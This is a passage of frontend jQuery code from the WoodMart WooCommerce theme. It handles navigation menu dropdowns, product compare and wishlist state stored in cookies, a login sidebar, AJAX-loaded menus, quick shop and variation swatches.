toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight - extraSpace
});
}}else{
dropdownOffsetLeft=dropdownOffset.left - containerOffset;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight - extraSpace
});
}}
}};
$('.wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li').each(function(){
var $menu=$(this);
if($menu.hasClass('menu-item')){
$menu=$(this).parent();
}
function recalc(){
if($menu.hasClass('wd-offsets-calculated')||$menu.parents('.wd-design-aside').length){
return;
}
$menu.find(' > .menu-item-has-children').each(function(){
setOffset($(this));
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
$menu.addClass('wd-offsets-calculated');
}
$menu.on('mouseenter mousemove', function(){
recalc()
});
woodmartThemeModule.$window.on('wdHeaderBuilderStickyChanged', recalc);
if('yes'===woodmart_settings.clear_menu_offsets_on_resize){
setTimeout(function(){
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
$menu.removeClass('wd-offsets-calculated');
$menu.find(' > .menu-item-has-children > .wd-dropdown-menu').attr('style', '');
}, 300));
}, 2000);
}});
};
woodmartThemeModule.menuDropdownAside=function(){
$('.wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav').each(function (){
var $links=$(this).find('.menu-item');
if(!$links.length){
return;
}
var $firstLink=$links.first();
if(!$firstLink.hasClass('menu-item-has-children')){
$firstLink.parents('.wd-sub-menu-wrapp').addClass('wd-empty-item');
}
$firstLink.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
$links.on('mouseover', function (){
var $this=$(this);
var $wrap=$this.parents('.wd-sub-menu-wrapp');
if($this.hasClass('wd-opened')){
return;
}
if($this.hasClass('item-level-1')){
if(!$this.hasClass('menu-item-has-children')){
$wrap.addClass('wd-empty-item');
}else{
$wrap.removeClass('wd-empty-item');
}}
$this.siblings().removeClass('wd-opened').find('.wd-dropdown').removeClass('wd-opened');
$this.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
});
});
}
window.addEventListener('wdEventStarted', function (){
setTimeout(function (){
woodmartThemeModule.menuDropdownAside();
woodmartThemeModule.menuOffsets();
}, 100);
});
})(jQuery);
(function($){
woodmartThemeModule.menuSetUp=function(){
var hasChildClass='menu-item-has-children',
mainMenu=$('.wd-nav, .wd-header-cats'),
openedClass='wd-opened';
$('.mobile-nav').find('ul.wd-nav-mobile').find(' > li').has('.wd-dropdown-menu').addClass(hasChildClass);
woodmartThemeModule.$document.on('click', '.wd-nav .wd-event-click > a, .wd-header-cats.wd-event-click > span', function(e){
e.preventDefault();
var $this=$(this);
if($this.parent().siblings().hasClass(openedClass)){
$this.parent().siblings().removeClass(openedClass);
}
$this.parent().toggleClass(openedClass);
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if($('.' + openedClass).length > 0&&!$(target).is('.wd-event-hover')&&!$(target).parents().is('.wd-event-hover')&&!$(target).parents().is('.' + openedClass + '')&&!$(target).is('.' + openedClass + '')&&! target.closest('.wd-cookies-popup')&&0===$('.mfp-ready').length&&0===$('.pswp--open').length){
mainMenu.find('.wd-event-click.' + openedClass + '').removeClass(openedClass);
if(mainMenu.hasClass('wd-event-click')){
mainMenu.removeClass(openedClass);
}
$('.wd-close-side').removeClass('wd-close-side-opened wd-location-header');
}});
if('yes'===woodmart_settings.menu_item_hover_to_click_on_responsive){
function menuIpadClick(){
if(woodmartThemeModule.$window.width() <=1024){
mainMenu.find(' > .menu-item-has-children.wd-event-hover').each(function(){
$(this).data('original-event', 'hover').removeClass('wd-event-hover').addClass('wd-event-click');
});
}else{
mainMenu.find(' > .wd-event-click').each(function(){
var $this=$(this);
if($this.data('original-event')==='hover'){
$this.removeClass('wd-event-click').addClass('wd-event-hover');
}});
}}
menuIpadClick();
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
menuIpadClick();
}, 300));
}};
$(document).ready(function(){
woodmartThemeModule.menuSetUp();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.woodmartCompareUpdateState();
});
woodmartThemeModule.woodmartCompare=function(){
var cookiesName='woodmart_compare_list';
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var $body=woodmartThemeModule.$body,
$widget=$('.wd-header-compare'),
compareCookie=Cookies.get(cookiesName);
if($widget.length > 0){
if('undefined'!==typeof compareCookie){
try {
var ids=JSON.parse(compareCookie);
$widget.find('.wd-tools-count').text(ids.length);
}
catch (e){
console.log('cant parse cookies json');
}}else{
$widget.find('.wd-tools-count').text(0);
}
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
try {
getProductsCategory();
}
catch (e){
getAjaxProductCategory();
}}
}
$body.on('click', '.wd-compare-btn a', function(e){
var $this=$(this),
id=$this.data('id'),
$widget=$('.wd-header-compare');
if($this.hasClass('added')){
return true;
}
e.preventDefault();
if(! $widget.find('.wd-dropdown-compare').length){
var products=[];
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length||-1===products.indexOf(id.toString())){
products.push(id.toString());
}
var count=products.length;
updateCountWidget(count);
Cookies.set(cookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
return;
}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_add_to_compare',
id:id
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(response.count);
}
updateButton($this);
}else{
console.log('something wrong loading compare data ', response);
}
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}},
error:function(){
console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
});
$body.on('click', '.wd-compare-remove', function(e){
e.preventDefault();
var $this=$(this),
id=$this.data('id'),
categoryId='';
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
categoryId=$this.parents('.wd-compare-table').data('category-id');
if(categoryId&&1 >=$this.parents('.compare-value').siblings().length){
removeProductCategory(categoryId, $this.parents('.wd-compare-page'));
return;
}}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_compare',
id:id,
category_id: categoryId,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.remove('loading');
}});
});
$body.on('change', '.wd-compare-select', function (e){
e.preventDefault();
var $this=$(this);
var $wrapper=$this.parents('.wd-compare-page');
var $activeCompareTable=$wrapper.find('.wd-compare-table[data-category-id=' + $this.val() + ']');
var $oldActiveCompareTable=$wrapper.find('.wd-compare-table.wd-active');
var animationTime=100;
$wrapper.find('.wd-compare-cat-link').attr('href', $activeCompareTable.data('category-url'));
$oldActiveCompareTable.removeClass('wd-in');
setTimeout(function(){
$oldActiveCompareTable.removeClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, animationTime * 2);
});
$body.on('click', '.wd-compare-remove-cat', function (e){
e.preventDefault();
var $this=$(this);
var activeCategory=$this.parents('.wd-compare-header').find('.wd-compare-select').val();
var $wrapper=$this.parents('.wd-compare-page');
removeProductCategory(activeCategory, $wrapper);
});
function removeProductCategory(activeCategory, $wrapper){
var $loader=$wrapper.find('.wd-loader-overlay');
$loader.addClass('wd-loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_category_from_compare',
category_id: activeCategory,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$loader.removeClass('wd-loading');
var $compareTable=$('.wd-compare-table').first();
setTimeout(function(){
$compareTable.addClass('wd-active');
}, 100);
setTimeout(function(){
$compareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, 200);
}});
}
function updateCompare(data){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(data.count);
}
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.table, function(html){
var $wcCompareWrapper=$('.wd-compare-page');
var $wcCompareTable=$('.wd-compare-table');
if($wcCompareWrapper.length > 0){
$wcCompareWrapper.replaceWith(html);
}else if($wcCompareTable.length > 0){
$wcCompareTable.replaceWith(html);
}});
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
woodmartThemeModule.$document.trigger('wdTabsInit');
}}
function getProductsCategory(){
if(woodmartThemeModule.supports_html5_storage){
var fragmentProductCategory=JSON.parse(sessionStorage.getItem(cookiesName + '_fragments') );
if('undefined'!==typeof actions&&(actions.is_lang_switched==='1'||actions.force_reset==='1') ){
fragmentProductCategory='';
}
if(fragmentProductCategory){
$.each(fragmentProductCategory, function(key, value){
$(key).replaceWith(value);
});
}else{
getAjaxProductCategory();
}}else{
getAjaxProductCategory();
}}
function getAjaxProductCategory(){
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_get_fragment_product_category_compare',
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_compare');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}
function updateCountWidget(count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
};
woodmartThemeModule.woodmartCompareUpdateState=function(){
if('undefined'===typeof woodmart_settings.compare_save_button_state||'yes'!==woodmart_settings.compare_save_button_state||'undefined'===typeof Cookies){
return;
}
var cookiesName='woodmart_compare_list';
var products=[];
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, id){
var $button=$('.wd-compare-btn a[data-id=' + id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.woodmartCompare();
woodmartThemeModule.woodmartCompareUpdateState();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.updateWishlistButtonState();
});
woodmartThemeModule.wishlist=function(){
var countCookiesName='woodmart_wishlist_count';
var productCookiesName='woodmart_wishlist_products';
if(woodmart_settings.is_multisite){
countCookiesName +='_' + woodmart_settings.current_blog_id;
productCookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var cookie=Cookies.get(countCookiesName);
var count=0;
if('undefined'!==typeof cookie){
try {
count=JSON.parse(cookie);
}
catch (e){
console.log('cant parse cookies json');
}}
if('undefined'===typeof woodmart_settings.wishlist_expanded||'yes'!==woodmart_settings.wishlist_expanded){
updateCountWidget(count);
}
woodmartThemeModule.$body.on('click', '.wd-wishlist-btn a', function(e){
var $this=$(this);
if(!$this.hasClass('added')){
e.preventDefault();
}else{
return true;
}
var productId=$this.data('product-id');
var key=$this.data('key');
if(woodmartThemeModule.$body.hasClass('logged-in')||typeof Cookies==='undefined'){
$this.addClass('loading');
if('undefined'!==typeof woodmart_settings.wishlist_expanded&&'yes'===woodmart_settings.wishlist_expanded&&'disable'!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass('logged-in')){
woodmartThemeModule.$document.trigger('wdShowWishlistGroupPopup', [ productId, key ]);
return;
}
addProductWishlistAJAX(productId, '', key);
}else{
var products={};
var wishlistCookies=Cookies.get(productCookiesName);
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
var cookiesProducts=JSON.parse(wishlistCookies);
if(Object.keys(cookiesProducts).length){
products=cookiesProducts;
}}
products[ productId ]={
'product_id':productId
};
var count=Object.keys(products).length
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove', function(e){
e.preventDefault();
var $this=$(this);
var groupId='';
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$this.addClass('loading');
if(woodmartThemeModule.$body.hasClass('logged-in')||'undefined'===typeof Cookies||1===$this.parents('.wd-products').find('.wd-product').length){
removeProductWishlistAJAX(
$this.data('product-id'),
groupId,
$this.parents('.wd-products'),
function (){
$this.removeClass('loading');
}
);
}else{
$this.parents('.wd-product').remove();
var wishlistCookies=Cookies.get(productCookiesName);
var products={};
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
products=JSON.parse(wishlistCookies);
if(Object.keys(products).length){
delete products[$this.data('product-id')];
}}
var count=Object.keys(products).length;
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-checkbox', function(e){
var $this=$(this);
var $parent=$this.parents('.wd-product');
var $bulkAction=$this.parents('.wd-products-element').siblings('.wd-wishlist-bulk-action');
var $selectAllBtn=$bulkAction.find('.wd-wishlist-select-all');
$parent.toggleClass('wd-current-product');
if($selectAllBtn.hasClass('wd-selected')&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$selectAllBtn.removeClass('wd-selected');
}
if($parent.siblings('.product').length===$parent.siblings('.wd-current-product').length&&$parent.hasClass('wd-current-product')){
$selectAllBtn.addClass('wd-selected');
}
if(! $parent.siblings('.wd-current-product').length&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$bulkAction.removeClass('wd-visible');
}else{
$bulkAction.addClass('wd-visible');
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove-action > a', function(e){
e.preventDefault();
var $this=$(this);
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
var $products=$productWrapper.find('.wd-current-product');
var productsId=[];
var groupId='';
if(!$products.length||! confirm(woodmart_settings.wishlist_remove_notice)){
return;
}
$this.addClass('loading');
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$products.each(function (){
productsId.push($(this).data('id'));
});
removeProductWishlistAJAX(productsId, groupId, $productWrapper, function (){
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
$this.removeClass('loading');
});
});
woodmartThemeModule.$body.on('click', '.wd-wishlist-select-all > a', function(e){
e.preventDefault();
var $this=$(this).parent();
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
if($this.hasClass('wd-selected')){
$productWrapper.find('.product').removeClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', false);
$this.removeClass('wd-selected');
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
}else{
$productWrapper.find('.product').addClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', true);
$this.addClass('wd-selected');
}});
woodmartThemeModule.$document.on('wdAddProductToWishlist', function (event, productId, groupId, key, callback){
addProductWishlistAJAX(productId, groupId, key, callback);
});
woodmartThemeModule.$document.on('wdRemoveProductToWishlist', function (event, productId, groupId, $productWrapper, callback){
removeProductWishlistAJAX(productId, groupId, $productWrapper, callback);
});
woodmartThemeModule.$document.on('wdUpdateWishlistContent', function (event, response){
updateWishlist(response);
});
function updateWishlist(data){
var $wishlistContent=$('.wd-wishlist-content');
updateCountWidget(data.count);
if($wishlistContent.length > 0&&!$wishlistContent.hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wishlistContent.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}}
function updateWishlistProducts(data, $wrapper){
if($wrapper.length&&! $('.wd-wishlist-content').hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wrapper.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}
setTimeout(function (){
var $pagination=$('.wd-wishlist-content .wd-pagination').find('a.page-numbers');
if($pagination.length){
$pagination.each(function (){
var $this=$(this);
var href=$this.attr('href').split('product-page=')[1];
var page=parseInt(href);
$this.attr('href', window.location.origin + window.location.pathname + '?product-page=' + page);
});
}}, 500);
}
function updateCountWidget(count){
var $widget=$('.wd-header-wishlist');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
function addProductWishlistAJAX(productId, group, key, callback=''){
var $this=$('a[data-product-id=' + productId + ']');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_add_to_wishlist',
product_id: productId,
group:group,
key:key
},
dataType: 'json',
method:'GET',
success:function(response){
if(response){
if(response.count){
updateCountWidget(response.count);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdWishlistSaveFragments', [response.fragments, response.hash]);
$.each(response.fragments, function(key, html){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
$(key).replaceWith(html);
});
});
}
updateButton($this);
}else{
console.log('something wrong loading wishlist data ', response);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
}
function removeProductWishlistAJAX(productId, groupId, $productsWrapper, callback=''){
var productsAtts='';
if('undefined'!==typeof $productsWrapper.data('atts')){
productsAtts=$productsWrapper.data('atts');
productsAtts.ajax_page=$productsWrapper.attr('data-paged');
}
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_wishlist',
product_id: productId,
group_id:groupId,
key:woodmart_settings.wishlist_page_nonce,
atts:productsAtts,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.wishlist_content){
updateCountWidget(response.count);
updateWishlistProducts(response, $productsWrapper.parents('.wd-products-element'));
}else{
console.log('something wrong loading wishlist data ', response);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdUpdateWishlistFragments', [response.fragments, response.hash]);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_wishlist');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}};
woodmartThemeModule.updateWishlistButtonState=function(){
if('undefined'===typeof woodmart_settings.wishlist_save_button_state||'yes'!==woodmart_settings.wishlist_save_button_state||'undefined'===typeof Cookies||woodmartThemeModule.$body.hasClass('logged-in')){
return;
}
var cookiesName='woodmart_wishlist_products';
var products={};
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, value){
var $button=$('.wd-wishlist-btn a[data-product-id=' + value.product_id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.wishlist();
woodmartThemeModule.updateWishlistButtonState();
});
})(jQuery);
(function($){
woodmartThemeModule.loginSidebar=function(){
var body=woodmartThemeModule.$body;
var loginFormSide=$('.login-form-side');
var closeSide=$('.wd-close-side');
$('.login-side-opener').on('click', function(e){
if(!loginFormSide.length){
return
}
e.preventDefault();
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
loginFormSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
loginFormSide.find('form').removeClass('hidden-form');
loginFormSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
if(loginFormSide.find('.woocommerce-notices-wrapper > ul').length > 0){
openWidget();
}
var isOpened=function(){
return loginFormSide.hasClass('wd-opened');
};};
$(document).ready(function(){
woodmartThemeModule.loginSidebar();
});
})(jQuery);
(function($){
woodmartThemeModule.menuDropdownsAJAX=function(){
woodmartThemeModule.$body.on('mousemove', function(){
$('.menu').has('.dropdown-load-ajax').each(function(){
var $menu=$(this);
if($menu.hasClass('dropdowns-loading')||$menu.hasClass('dropdowns-loaded')){
return;
}
loadDropdowns($menu);
});
});
function loadDropdowns($menu){
$menu.addClass('dropdowns-loading');
var storageKey=woodmart_settings.menu_storage_key + '_' + $menu.attr('id');
var storedData=false;
var $items=$menu.find('.dropdown-load-ajax'),
ids=[];
$items.each(function(){
ids.push($(this).find('.dropdown-html-placeholder').data('id'));
});
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
var unparsedData=localStorage.getItem(storageKey);
try {
storedData=JSON.parse(unparsedData);
}
catch (e){
console.log('cant parse Json', e);
}}
if(storedData){
renderResults(storedData);
}else{
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_load_html_dropdowns',
ids:ids
},
dataType: 'json',
method:'POST',
success:function(response){
if(response.status==='success'){
renderResults(response.data);
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
try {
localStorage.setItem(storageKey, JSON.stringify(response.data));
} catch (e){}}
}else{
console.log('loading html dropdowns returns wrong data - ', response.message);
}},
error:function(){
console.log('loading html dropdowns ajax error');
}});
}
function renderResults(data){
Object.keys(data).forEach(function(id){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data[id], function(html){
$menu.find('[data-id="' + id + '"]').replaceWith(html);
$menu.addClass('dropdowns-loaded');
setTimeout(function(){
$menu.removeClass('dropdowns-loading');
}, 1000);
});
});
woodmartThemeModule.$document.trigger('wdLoadDropdownsSuccess');
}}
};
$(document).ready(function(){
woodmartThemeModule.menuDropdownsAJAX();
});
})(jQuery);
(function($){
woodmartThemeModule.onRemoveFromCart=function(){
if('no'===woodmart_settings.woocommerce_ajax_add_to_cart){
return;
}
woodmartThemeModule.$document.on('click', '.widget_shopping_cart .remove', function(e){
e.preventDefault();
$(this).parent().addClass('removing-process');
});
};
$(document).ready(function(){
woodmartThemeModule.onRemoveFromCart();
});
})(jQuery);
(function($){
woodmartThemeModule.headerCategoriesMenu=function(){
if(woodmartThemeModule.windowWidth > 1024){
return;
}
var categories=$('.wd-header-cats'),
catsUl=categories.find('.categories-menu-dropdown'),
subCategories=categories.find('.menu-item-has-children'),
button=categories.find('.menu-opener'),
time=200,
iconDropdown='<span class="drop-category"></span>';
subCategories.find('> a').before(iconDropdown);
catsUl.on('click', '.drop-category', function(){
var $this=$(this);
var sublist=$this.parent().find('> .wd-dropdown-menu, >.sub-sub-menu');
if(sublist.hasClass('child-open')){
$this.removeClass('act-icon');
sublist.slideUp(time).removeClass('child-open');
}else{
$this.addClass('act-icon');
sublist.slideDown(time).addClass('child-open');
}});
categories.on('click', '.menu-opener', function(e){
e.preventDefault();
if(isOpened()){
closeCats();
}else{
openCats();
}});
catsUl.on('click', 'a', function(){
closeCats();
catsUl.stop().attr('style', '');
});
var isOpened=function(){
return catsUl.hasClass('categories-opened');
};
var openCats=function(){
catsUl.addClass('categories-opened').stop().slideDown(time);
};
var closeCats=function(){
catsUl.removeClass('categories-opened').stop().slideUp(time);
};};
$(document).ready(function(){
woodmartThemeModule.headerCategoriesMenu();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickShop();
});
});
woodmartThemeModule.quickShop=function(){
if('no'===woodmart_settings.quick_shop){
return;
}
var btnSelector='.wd-product.product-type-variable .add_to_cart_button';
woodmartThemeModule.$document.on('click', btnSelector, function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product').first(),
$content=$product.find('.wd-quick-shop'),
id=$product.data('id'),
loadingClass='btn-loading';
if($this.hasClass(loadingClass)){
return;
}
if($product.hasClass('quick-shop-loaded')){
$product.addClass('quick-shop-shown');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
return;
}
$this.addClass(loadingClass);
$product.addClass('wd-loading-quick-shop');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_quick_shop',
id:id
},
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(html){
$content.append(html);
initVariationForm($product);
woodmartThemeModule.$document.trigger('wdQuickShopSuccess');
$this.removeClass(loadingClass);
$product.removeClass('wd-loading-quick-shop');
$product.addClass('quick-shop-shown quick-shop-loaded');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
});
},
});
})
.on('click', '.quick-shop-close', function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product');
$product.removeClass('quick-shop-shown');
});
woodmartThemeModule.$body.on('added_to_cart', function(){
$('.product').removeClass('quick-shop-shown');
});
function initVariationForm($product){
$product.find('.variations_form').wc_variation_form().find('.variations select:eq(0)').trigger('change');
$product.find('.variations_form').trigger('wc_variation_form');
}};
$(document).ready(function(){
woodmartThemeModule.quickShop();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist', function(){
woodmartThemeModule.swatchesVariations();
});
$.each([
'frontend/element_ready/wd_single_product_add_to_cart.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
$wrapper.find('.variations_form').each(function(){
$(this).wc_variation_form();
});
woodmartThemeModule.swatchesVariations();
});
});
woodmartThemeModule.swatchesVariations=function(){
var $variation_forms=$('.variations_form');
var variationGalleryReplace=false;
var variationData=$variation_forms.data('product_variations');
var useAjax=false===variationData;
var defaultMainImageAttr=[];
$('.variations_form .label').on('click', function(e){
if($(this).siblings('.value').hasClass('with-swatches')){
e.preventDefault();
}});
$variation_forms.each(function(){
var $variation_form=$(this);
if($variation_form.data('swatches')||$variation_form.hasClass('wd-quick-shop-2')){
return;
}
$variation_form.data('swatches', true);
if(!$variation_form.data('product_variations')){
$variation_form.find('.wd-swatches-product').find('> .wd-swatch').addClass('wd-enabled');
}
if($('.wd-swatches-product > div').hasClass('wd-active')){
$variation_form.addClass('variation-swatch-selected');
showWCVariationContent($variation_form);
}
var $selectChangesVariation=$variation_form.find('select.wd-changes-variation-image');
$selectChangesVariation.on('change', function (){
var $select=$(this);
var attributeName=$select.attr('name');
var attributeValue=$select.val();
var productData=$variation_form.data('product_variations');
var changeImage=false;
$variation_form.find('select').each(function (){
if(! $(this).val()){
changeImage=true;
return false;
}});
if(! changeImage||! attributeValue||! productData){
return;
}
